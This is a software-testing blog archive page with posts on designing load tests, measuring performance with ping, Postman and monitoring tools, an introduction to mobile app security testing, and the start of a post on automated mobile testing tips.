							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-09-01T15:19:00+00:00">September 1, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/how-to-design-a-load-test/#comments">7 Comments<span class="screen-reader-text"> on How to Design a Load Test</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p><a href="http://thethinkingtester.blogspot.com/2018/08/introduction-to-performance-testing.html" target="_blank" rel="noopener noreferrer">Last week</a>, we talked about Performance Testing and various ways to measure the reliability and speed of your application.&nbsp; This week we&#8217;ll be talking about Load Testing.&nbsp; Load testing is simply measuring how your application will perform under times of great demand.&nbsp; This could mean testing scenarios of reasonable load, or it could mean testing with scenarios of extreme stress to find the limits of the application.</p>
<p>It&#8217;s easy to find a load testing tool, create a few tests, and run them with a few hundred users to create metrics.&nbsp; But this isn&#8217;t particularly helpful unless you know why you are testing and how your results will help you.</p>
<p>So before you begin any load testing, it&#8217;s important to ask the following questions:</p>
<ul>
<li>What kind of scenarios are you testing for?</li>
<li>What is the expected behavior in those scenarios?</li>
</ul>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-leAS0aG1qUE/W4nXqLqDJhI/AAAAAAAAOLw/B3tePBe0X0M2CV39HnkRBgPn2_VZMTq_gCLcBGAs/s1600/chocolate-581682_1280.jpg" style="margin-left: 1em; margin-right: 1em;"><img fetchpriority="high" decoding="async" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://2.bp.blogspot.com/-leAS0aG1qUE/W4nXqLqDJhI/AAAAAAAAOLw/B3tePBe0X0M2CV39HnkRBgPn2_VZMTq_gCLcBGAs/s320/chocolate-581682_1280.jpg" width="320" /></a></div>
<div style="clear: both; text-align: center;"></div>
<p>Let&#8217;s imagine that you have a new website that sells boxes of chocolates.&nbsp; You have noticed that your site is most active on Saturday mornings.&nbsp; Also, Valentine&#8217;s Day is coming, and you anticipate that you will have many more orders in the week leading up to that day.&nbsp; In March, your company will be reviewed by a popular cable TV show, and you are hopeful this will lead to thousands of visits to your site.</p>
<p>With this in mind, you come up with the following expected behaviors:</p>
<ul>
<li>You would like your web pages to load in less than two seconds under a typical Saturday morning load</li>
<li>You would like to be able to process five hundred orders an hour, which will get you through the busy Valentine&#8217;s Day season</li>
<li>You would like your site to be able to handle ten thousand visitors in an hour, which is how many people you expect to visit right after the TV show airs</li>
</ul>
<div>The next step is to figure out what test environment you will use.&nbsp; Testing in Production would obviously provide the most realistic environment, but load testing there might be a bad idea if your testing results in crashing your site!&nbsp; The next most realistic option would be a test environment that accurately mimics your Prod environment in terms of the number of servers used and the size of the back-end database.&nbsp; An ideal situation would be one in which this test environment was only used for your load testing, but this is not always an option; you may need to share this environment with other testers, in which case you&#8217;ll need to be aware of what kinds of tests they are running and how they will impact you.&nbsp; You&#8217;ll also want to let other testers know when you are conducting your load tests, so they won&#8217;t be surprised if response times increase.&nbsp;&nbsp;</div>
<div></div>
<div>Once your test environment is ready, you can conduct some simple baseline tests.&nbsp; You can use some of the strategies mentioned in <a href="http://thethinkingtester.blogspot.com/2018/08/introduction-to-performance-testing.html" target="_blank" rel="noopener noreferrer">last week&#8217;s post</a> to find out how long it takes for your web pages to load, and what the typical response times are for your API endpoints.&nbsp; Knowing these values will help you gauge how large an impact a load scenario will have on your application.</div>
<div></div>
<div>Now it&#8217;s time to design your tests.&nbsp; There are a couple of different strategies to use in this process:</div>
<div>
<ul>
<li>You can test individual components, such as loading a webpage or making a single request to an API</li>
<li>You can test whole user journeys, such as browsing, adding an item to a cart, and making a purchase</li>
</ul>
<div>You&#8217;ll probably want to use both of these strategies, but not at the same time.&nbsp; For instance, you could measure how long it takes to load the home page of your website when you have ten thousand requests for the page in an hour.&nbsp; In a separate test, you could create a scenario where hundreds of users are browsing, adding items to their cart, and making a purchase, and you could monitor the results for any errors.&nbsp;&nbsp;</div>
</div>
<div></div>
<div>For each test you design, you&#8217;ll want to determine the following:</div>
<div>
<ul>
<li>How many users will be interacting with the application at one time?</li>
<li>Will those users be added all at once, or every few seconds?</li>
<li>Will the users execute just one action and then stop, or will they execute the action continuously for the duration of the test?</li>
<li>How long will the test last?</li>
</ul>
<div>Let&#8217;s design a test for the Valentine&#8217;s Day scenario.&nbsp; We&#8217;ll assume that you have created test steps that will load the webpage, browse through three product pages, add one product to the cart, and make a purchase.&nbsp; We already mentioned above that you&#8217;ll want to be able to handle five hundred orders an hour, so we&#8217;ll set up the test to do just that.&nbsp; It&#8217;s unlikely that in a real-world scenario all five hundred users would start the ordering process at the same time, so we&#8217;ll set the test to add a new user every five seconds.&nbsp; Each user will run through their scenario once and then stop.&nbsp; The test will run for one hour, or until all five hundred users have completed the scenario.</p>
<p>Before you run your test, be sure that your test steps will return errors if they don&#8217;t result in the expected response.&nbsp; When I first got started with load testing, I ran several tests with hundreds of requests before I discovered that all of my requests were returning an empty set.&nbsp; Because the requests were returning a 200 response, I didn&#8217;t notice that there was anything wrong!&nbsp; Make sure that your steps have assertions that will validate that your application is really behaving as you want it to.</p>
<p>Once you have the test steps in place, you&#8217;ve made sure that the steps have good assertions, and you have your test parameters set up with the number of users, the ramp-up time (how frequently a new user will be added to the test), and the test duration, it&#8217;s time to run the test!&nbsp; While the test is running, watch the response times and the CPU usage of your application.&nbsp; If you start seeing errors or high CPU spikes, you can stop the test and make note of how high the load was when the spikes occurred.</p>
<p>Whether you need to stop the test early or whether the test completed successfully, you&#8217;ll want to run a few test passes to make sure that your data is fairly consistent.&nbsp; At the end of your testing, you&#8217;ll be able to answer the question: can my website handle 500 orders in an hour?&nbsp; If all of the purchases were completed with no errors, and if all of the response times were reasonable, then the answer is yes.&nbsp; If you started seeing errors, or if the response times increased to several seconds, then the answer is no. If the answer is no, you can take the data you collected and share it with your developers, showing them exactly how many users it took to slow the system down.</p>
<p>Load testing should never be an activity you do to simply check it off of a list of test types.&nbsp; When you take the time to consider what behaviors you want to measure, how you want your application to behave, what scenarios you can run to test those behaviors, and how you can analyze your results, you will ensure that load testing is a productive and informative activity.&nbsp;&nbsp;</p></div>
</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div>&nbsp;&nbsp;</div>
<div></div>
<div></div>
<p></p>
		</div>

		
	</div>

</article>
<article class="post-146 post type-post status-publish format-standard hentry" id="post-146">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/introduction-to-performance-testing/" rel="bookmark">Introduction to Performance Testing</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/introduction-to-performance-testing/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-08-25T15:16:00+00:00">August 25, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/introduction-to-performance-testing/#comments">1 Comment<span class="screen-reader-text"> on Introduction to Performance Testing</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>Performance Testing, like many other phrases associated with software testing, can mean different things to different people.&nbsp; Some use the term to include all types of tests that measure an application&#8217;s behavior, including load and stress testing.&nbsp; Others use the term to mean the general responsiveness of an application under ordinary conditions.&nbsp; I will be using the latter definition in today&#8217;s post.</p>
<p>Performance Testing measures how an application behaves when it is used.<br />This includes reliability:</p>
<ul>
<li>Does the page load when a user navigates to it?&nbsp;&nbsp;</li>
<li>Does the user get a response when they make a request?</li>
</ul>
<p>and speed:</p>
<ul>
<li>How fast does the page load?&nbsp;&nbsp;</li>
<li>How fast does the user get a response to their request?</li>
</ul>
<div>Depending on the size of the company you work for, you may have performance engineers or DevOps professionals who are already monitoring for metrics like these.&nbsp; But if you work for a small company, or if you simply like to be thorough in your testing, it&#8217;s worth learning how to capture some of this data to find out how well your application is behaving in the real world.&nbsp; I know I have stopped using an application simply because the response time was too slow.&nbsp; You don&#8217;t want your end users to do that with your application!</p>
</div>
<div>Here are five different ways that you can monitor the health of your application:</div>
<div></div>
<div><b>Latency</b>&#8211; this is the time that it takes for a request to reach a server and return a response.&nbsp; The simplest way to test this is with a ping test.&nbsp; You can run a ping test from the command line on your laptop, simply by entering the word ping, followed by a website&#8217;s URL or an IP address.&nbsp; For example, you could run this command</div>
<div></div>
<div><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;">ping www.google.com</span></div>
<div><span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace;"><br /></span></div>
<div><span style="font-family: inherit;">And get a response something like this:</span></div>
<div><span style="font-family: inherit;"><br /></span></div>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-bt4jcCPtMWE/W4CEw_8fa6I/AAAAAAAAOKE/CdIKQqCoKdkA1ahRs_rxySzJopoNkCt6wCLcBGAs/s1600/Screen%2BShot%2B2018-08-24%2Bat%2B6.20.04%2BPM.png" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" data-original-height="228" data-original-width="443" height="164" src="https://4.bp.blogspot.com/-bt4jcCPtMWE/W4CEw_8fa6I/AAAAAAAAOKE/CdIKQqCoKdkA1ahRs_rxySzJopoNkCt6wCLcBGAs/s320/Screen%2BShot%2B2018-08-24%2Bat%2B6.20.04%2BPM.png" width="320" /></a></div>
<div></div>
<div>(To stop a ping test, simply use CTRL-C)</div>
<div></div>
<div>Let&#8217;s take a look at the response times.&nbsp; Each ping result shows how long it took in milliseconds to reach that server and return a response.&nbsp; At the bottom of the test results, we can see the minimum response time, the average response time, the maximum response time, and the standard deviation in the response time.&nbsp; In this particular example, the slowest response time was 23.557 milliseconds.</div>
<div></div>
<div><b>API Response Time-</b> this is a really helpful measurement, because so many web and mobile applications are using APIs to request and post data.&nbsp; <a href="https://www.getpostman.com/" target="_blank" rel="noopener noreferrer">Postman</a> (my favorite tool for API testing) has response time measurements built right into the application.&nbsp; When you run a request, you will see a Time entry right next to the Status of the response:</div>
<div></div>
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-FzhO5hJShGA/W4CHcYTsYyI/AAAAAAAAOKU/i1LkBwNHVE8kusnJp3GPIcJedPtjasXvgCLcBGAs/s1600/Screen%2BShot%2B2018-08-24%2Bat%2B6.31.50%2BPM.png" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" data-original-height="47" data-original-width="315" src="https://1.bp.blogspot.com/-FzhO5hJShGA/W4CHcYTsYyI/AAAAAAAAOKU/i1LkBwNHVE8kusnJp3GPIcJedPtjasXvgCLcBGAs/s1600/Screen%2BShot%2B2018-08-24%2Bat%2B6.31.50%2BPM.png" /></a></div>
<div>Here we can see that the GET request I ran took 130 milliseconds to return a response.&nbsp; You can include an assertion in your Postman tests which will verify that your response was returned in less than a selected time, such as 200 milliseconds.&nbsp; The assertion will look like this:</p>
<p><span style="font-family: Courier New, Courier, monospace; font-size: x-small;">pm.test(&#8220;Response time is less than 200ms&#8221;, function () {</span><br /><span style="font-family: Courier New, Courier, monospace; font-size: x-small;">&nbsp; &nbsp; pm.expect(pm.response.responseTime).to.be.below(200);</span><br /><span style="font-family: Courier New, Courier, monospace; font-size: x-small;">});</span></p>
<p>(If you would like to learn more about API testing with Postman, I have several <a href="http://thethinkingtester.blogspot.com/2018/02/testing-get-requests.html" target="_blank" rel="noopener noreferrer">blog posts</a> on this topic.)</div>
<div></div>
<div>Another great tool for testing API response time is <a href="https://www.runscope.com/" target="_blank" rel="noopener noreferrer">Runscope</a>.&nbsp; It is easy to use, and while it does not offer a free version, it has a very helpful feature: you can make API requests from locations all over the world, and verify that your response times are good no matter where your users are.&nbsp; You can easily set up automated checks to run every hour or every day to make sure that your API is up and running.&nbsp; Runscope also offers real-time monitoring of your APIs, so if your application suddenly starts returning 500 errors for some users, you will be alerted.</div>
<div></div>
<div><b>Web Response Time- </b>Even if your API is responding beautifully, you&#8217;ll also want to make sure that your web page is loading well.&nbsp; There&#8217;s nothing more frustrating to a user than sitting around waiting for a page to load!&nbsp; There are a number of free tools that you can use to measure how long it takes your application&#8217;s pages to render.&nbsp; With <a href="https://www.pingdom.com/" target="_blank" rel="noopener noreferrer">Pingdom</a>, you can enter your website&#8217;s URL and it will crawl through your application, measuring load times.&nbsp; Here are the results I got when I used my website&#8217;s URL and requested that it be tested from Melbourne, Australia:</div>
<div></div>
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-zP7RrfyCYrc/W4CN-xXHKdI/AAAAAAAAOKk/-Li-6ivaOe8DhaK3Q92CwRjGPuM3z1jxACLcBGAs/s1600/Screen%2BShot%2B2018-08-24%2Bat%2B6.58.10%2BPM.png" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" data-original-height="287" data-original-width="974" height="116" src="https://1.bp.blogspot.com/-zP7RrfyCYrc/W4CN-xXHKdI/AAAAAAAAOKk/-Li-6ivaOe8DhaK3Q92CwRjGPuM3z1jxACLcBGAs/s400/Screen%2BShot%2B2018-08-24%2Bat%2B6.58.10%2BPM.png" width="400" /></a></div>
<div></div>
<div><span style="font-family: inherit;">Pingdom also provided suggestions for improving my site&#8217;s performance, such as adding browser caching and minimizing redirects.&nbsp; Paid customers can also set up monitoring and alerting, so you can be notified if your page loading times slow down.&nbsp;&nbsp;</span></div>
<div><span style="font-family: inherit;"><br /></span></div>
<div><span style="font-family: inherit;"><b>Mobile Application Monitoring- </b>If you have a native mobile application, you&#8217;ll want to make sure that it&#8217;s responding correctly and quickly.&nbsp; <a href="https://try.crashlytics.com/" target="_blank" rel="noopener noreferrer">Crashlytics</a> is free software that can be added to your app to provide statistics about why your app crashed.&nbsp; <a href="https://newrelic.com/mobile-monitoring" target="_blank" rel="noopener noreferrer">New Relic</a> offers paid mobile monitoring for your app, allowing you to see data about which mobile devices are working well with your app and which might be having problems.</span></div>
<div><span style="font-family: inherit;"><br /></span></div>
<div><span style="font-family: inherit;"><b>Application Performance Monitoring (APM) Tools- </b>For more advanced monitoring of your application, you can use an APM tool such as <a href="https://www.elastic.co/" target="_blank" rel="noopener noreferrer">ElasticSearch</a> or <a href="https://www.correlsense.com/product/" target="_blank" rel="noopener noreferrer">Sharepath</a>.&nbsp; These tools track every single transaction your application processes and can provide insights on CPU usage, server response times, and request errors.&nbsp;&nbsp;</span></div>
<div><span style="font-family: inherit;"><br /></span></div>
<div><span style="font-family: inherit;">Whether you work for a big company with a web application that has millions of users, or a small startup with one little mobile app, performance testing is important.&nbsp; It may mean the difference between happy customers who keep using your application, and disaffected users who uninstall it.</span></div>
		</div>

		
	</div>

</article>
<article class="post-147 post type-post status-publish format-standard hentry" id="post-147">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/mobile-testing-part-iv-an-introduction-to-mobile-security-testing/" rel="bookmark">Mobile Testing Part IV: An Introduction to Mobile Security Testing</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/mobile-testing-part-iv-an-introduction-to-mobile-security-testing/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-08-18T01:57:00+00:00">August 18, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/mobile-testing-part-iv-an-introduction-to-mobile-security-testing/#comments">4 Comments<span class="screen-reader-text"> on Mobile Testing Part IV: An Introduction to Mobile Security Testing</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>Mobile security testing can be problematic for a software tester, because it combines the <a href="http://thethinkingtester.blogspot.com/2018/07/mobile-testing-part-i-twelve-challenges.html" target="_blank" rel="noopener noreferrer">challenges of mobile</a> with the <a href="http://thethinkingtester.blogspot.com/2018/05/introduction-to-security-testing.html" target="_blank" rel="noopener noreferrer">challenges of security testing</a>.&nbsp; Not knowing much about mobile security testing, I did some research this week, and here are some of the difficulties I discovered:</p>
<ul>
<li>Mobile devices are designed to be more secure than traditional web applications, because they are personal to the user.&nbsp; Because of this, it&#8217;s harder to look &#8220;under the hood&#8221; to see how an application works.&nbsp;&nbsp;</li>
<li>Because of the above difficulty, mobile security testing often requires tools that the average tester might not have handy, such as Xcode Tools or Android Studio.&nbsp; Security testing on a physical device usually means using a rooted or jailbroken phone.&nbsp; (A rooted or jailbroken phone is one that is altered to have admin access or user restrictions removed.&nbsp; An Android phone can be rooted; an iPhone can be jailbroken. You will NOT want to do this with your personal device.)</li>
<li>It&#8217;s difficult to find instructions for mobile security testing when you are a beginner; most documentation assumes that you are already comfortable with advanced security testing concepts or developing mobile applications.</li>
</ul>
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-FEd4KDNDjsI/W3d5gTVb9BI/AAAAAAAAOIY/14UFN0l-zTgFVmP1TAEcr33IA4uW_Sj0ACLcBGAs/s1600/mobile-3469818_1280.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="853" data-original-width="1280" height="266" src="https://1.bp.blogspot.com/-FEd4KDNDjsI/W3d5gTVb9BI/AAAAAAAAOIY/14UFN0l-zTgFVmP1TAEcr33IA4uW_Sj0ACLcBGAs/s400/mobile-3469818_1280.png" width="400" /></a></div>
<div></div>
<div>I&#8217;m hoping that this post will serve as a gentle introduction for testers who are not already security testing experts or mobile app developers.&nbsp; Let&#8217;s first take a look at the differences between web application security testing and mobile app security testing:&nbsp;</div>
<div>
<ul>
<li>Native apps are usually built with the mobile OS&#8217;s development kit, which has built-in features for things like input validation, so <a href="http://thethinkingtester.blogspot.com/2018/06/introduction-to-sql-injection.html" target="_blank" rel="noopener noreferrer">SQL injection</a> and <a href="http://thethinkingtester.blogspot.com/2018/06/what-is-cross-site-scripting-and-why.html" target="_blank" rel="noopener noreferrer">cross-site scripting</a> vulnerabilities are less likely.</li>
<li>Native apps often make use of the data storage capabilities on the device, whereas a web application will store everything on the application&#8217;s server.</li>
<li>Native apps will be more likely than web applications to use biometric data, such as a fingerprint, for authentication.</li>
</ul>
</div>
<p>However, there are still a number of vulnerabilities that you can look for in a mobile app that are similar to the types of security tests you would run on a web application.&nbsp; Here are some examples:</p>
<ul>
<li>For apps that require a username and password to log in, you can check to make sure that a login failure doesn&#8217;t give away information.&nbsp; For example, you don&#8217;t want your app to return the message &#8220;invalid password&#8221;, because that lets an intruder know that they have a correct username.</li>
<li>You can use a tool such as <a href="https://www.getpostman.com/" target="_blank" rel="noopener noreferrer">Postman</a> to test the API calls that the mobile app will be using and verify that your request headers are expected to use https rather than http.</li>
<li>You can test for validation errors. For example, if a text field in the UI accepts a string that is longer than what the database will accept, this could be exploited by a malicious user for a <a href="https://en.wikipedia.org/wiki/Buffer_overflow" target="_blank" rel="noopener noreferrer">buffer overflow attack</a>.</li>
</ul>
<div>If you are ready for a bigger testing challenge, here are a couple of mobile security testing activities you could try:</div>
<div>
<ul>
<li>You can access your app&#8217;s local data storage and verify that it is encrypted.&nbsp; With Android, you can do this with a <a href="https://www.xda-developers.com/root/" target="_blank" rel="noopener noreferrer">rooted phone</a> or an <a href="https://developer.android.com/studio/run/emulator" target="_blank" rel="noopener noreferrer">Android emulator</a> and the Android&#8217;s <a href="https://developer.android.com/studio/command-line/adb" target="_blank" rel="noopener noreferrer">ADB</a> (Android Debug Bridge) command line tool.&nbsp; With iPhone, you can do this with <a href="https://developer.apple.com/xcode/" target="_blank" rel="noopener noreferrer">Xcode Tools</a> and a <a href="https://www.theiphonewiki.com/wiki/Category:Jailbreaks" target="_blank" rel="noopener noreferrer">jailbroken</a> phone or an iPhone <a href="https://help.apple.com/simulator/mac/current/#/" target="_blank" rel="noopener noreferrer">simulator</a>.&nbsp;&nbsp;</li>
<li>You can use a security testing tool such as <a href="https://portswigger.net/burp" target="_blank" rel="noopener noreferrer">Burp Suite</a> to intercept and examine requests made by the mobile app.&nbsp; On <a href="https://support.portswigger.net/customer/portal/articles/1841101-configuring-an-android-device-to-work-with-burp" target="_blank" rel="noopener noreferrer">Android</a>, unless you have an older device running the Lollipop OS or earlier, you&#8217;ll need to do this with an emulator.&nbsp; On <a href="https://support.portswigger.net/customer/portal/articles/1841108-configuring-an-ios-device-to-work-with-burp" target="_blank" rel="noopener noreferrer">iPhone</a>, you can do this with a physical device or a simulator.&nbsp; In both instances, you&#8217;ll need to install a <a href="https://support.portswigger.net/customer/portal/articles/1841102-Mobile%20Set-up_Android%20Device%20-%20Installing%20CA%20Certificate.html" target="_blank" rel="noopener noreferrer">CA certificate</a> on the device that allows requests to be intercepted.&nbsp; This <a href="https://support.portswigger.net/customer/portal/articles/1841109-Mobile%20Set-up_iOS%20Device%20-%20Installing%20CA%20Certificate.html" target="_blank" rel="noopener noreferrer">CA certificate</a> can be generated from Burp Suite itself.&nbsp;&nbsp;</li>
</ul>
<div>These two testing tasks can prepare you to be a mobile security testing champion!&nbsp; If you are ready to learn even more, I recommend that you check out the online book <a href="https://sushi2k.gitbooks.io/the-owasp-mobile-security-testing-guide/content/" target="_blank" rel="noopener noreferrer">OWASP Mobile Security Testing Guide</a>.&nbsp; This is the definitive guide to making sure that your application is free of the most common security vulnerabilities.&nbsp; Happy hacking!</div>
</div>
		</div>

		
	</div>

</article>
<article class="post-148 post type-post status-publish format-standard hentry" id="post-148">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/mobile-testing-part-iii-seven-automated-mobile-testing-tips-and-five-great-tools/" rel="bookmark">Mobile Testing Part III: Seven Automated Mobile Testing Tips (and Five Great Tools)</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/mobile-testing-part-iii-seven-automated-mobile-testing-tips-and-five-great-tools/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2018-08-11T13:33:00+00:00">August 11, 2018</time>						</span>
					</a>
				</li>
								<li class="post-comment-link meta-wrapper">
					<span class="meta-icon">
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
					</span>
					<span class="meta-text">
						<a href="https://thinkingtester.com/mobile-testing-part-iii-seven-automated-mobile-testing-tips-and-five-great-tools/#comments">7 Comments<span class="screen-reader-text"> on Mobile Testing Part III: Seven Automated Mobile Testing Tips (and Five Great Tools)</span></a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<p>Walk into any mobile carrier store and you will see a wide range of mobile devices for sale.&nbsp; Of course you want to make sure that your application works well on all of those devices, in addition to the older devices that some users have.&nbsp; But running even the simplest of manual tests on a phone or tablet takes time.&nbsp; Multiply that time by the number of devices you want to support, and you&#8217;ve got a huge testing burden!</p>
<div></div>
<div>This is where automated mobile testing comes in.&nbsp; We are fortunate to be testing at a time where there are a whole range of products and services to help us automate our mobile tests.&nbsp; Later in this article, I will discuss five of them.&nbsp; But first, let&#8217;s take a look at seven tips to help you be successful with mobile automated testing.</p>
<div style="clear: both; text-align: center;"><a href="https://4.bp.blogspot.com/-PzAZRXv-eQ0/W27j_GTvMII/AAAAAAAAOF4/ZEeVG6pSMvI5gzDiADcZvh9YuZI4gg3zQCLcBGAs/s1600/smartphone-1641909_640.jpg" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="426" data-original-width="640" height="213" src="https://4.bp.blogspot.com/-PzAZRXv-eQ0/W27j_GTvMII/AAAAAAAAOF4/ZEeVG6pSMvI5gzDiADcZvh9YuZI4gg3zQCLcBGAs/s320/smartphone-1641909_640.jpg" width="320" /></a></div>
<p></div>
<div></div>
<div><b>Tip 1: Don&#8217;t test things on mobile that could be more easily tested elsewhere</b></div>
<div></div>
<div>Mobile automation is not the place to test your back-end services.&nbsp; It&#8217;s also not the place to test the general logic of the application, unless your application is mobile only.&nbsp; Mobile testing should be used for verifying that elements appear correctly on the device and function correctly when used.&nbsp; For example, let&#8217;s say you have a sign-up form in your application.&nbsp; In your mobile testing, you&#8217;ll want to make sure that the form renders correctly, that all fields can be filled in, that error messages display appropriately, and that the Save button submits the form when clicked on.&nbsp; But you don&#8217;t want to test that the error message has the correct text, or that the fields have all saved correctly.&nbsp; You can save those tests for standard Web browser or API automation.</div>
<div></div>
<div><b>Tip 2: Decide whether you want to run your tests on real devices or emulators</b></div>
<div></div>
